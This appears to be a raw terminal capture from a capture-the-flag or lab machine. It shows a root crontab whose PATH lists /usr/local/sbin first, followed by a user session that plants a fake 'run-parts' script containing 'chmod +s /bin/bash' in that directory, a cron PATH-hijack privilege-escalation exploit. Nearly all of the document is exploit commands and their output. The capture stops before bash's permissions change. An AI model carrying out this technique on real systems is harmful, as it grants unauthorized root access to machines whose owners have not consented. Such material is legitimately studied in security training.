 SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
james@127:/tmp$ cd /usr/local/sbin
james@127:/usr/local/sbin$ echo "chmod +s /bin/bash" >run-parts
james@127:/usr/local/sbin$ chmod 777 run-parts
james@127:/usr/local/sbin$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
james@127:/usr/local/sbin$ ls
run-parts  systeminfo
james@127:/usr/local/sbin$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash